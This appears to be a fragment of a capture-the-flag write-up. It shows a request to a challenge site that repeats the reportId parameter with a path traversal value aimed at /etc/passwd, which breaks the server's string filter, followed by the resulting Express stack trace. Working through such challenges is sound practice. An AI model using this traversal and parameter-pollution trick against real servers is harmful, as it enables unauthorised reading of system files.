 Error
syssadmin.challenge.alphabit.club/reports/report?reportId=../../../../etc/passwd&reportId=hello
TypeError: reportId.replace is not a function
    at /app/routes/routes.js:26:23
    at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
    at next (/app/node_modules/express/lib/router/route.js:149:13)
    at isSysAdmin (/app/Middlewares/authMiddleware.js:8:5)
    at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
    at next (/app/node_modules/express/lib/router/route.js:149:13)
    at Route.dispatch (/app/node_modules/express/lib/router/route.js:119:3)
    at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
    at /app/node_modules/express/lib/router/index.js:284:15
    at Function.process_params (/app/node_modules/express/lib/router/index.js:346:12)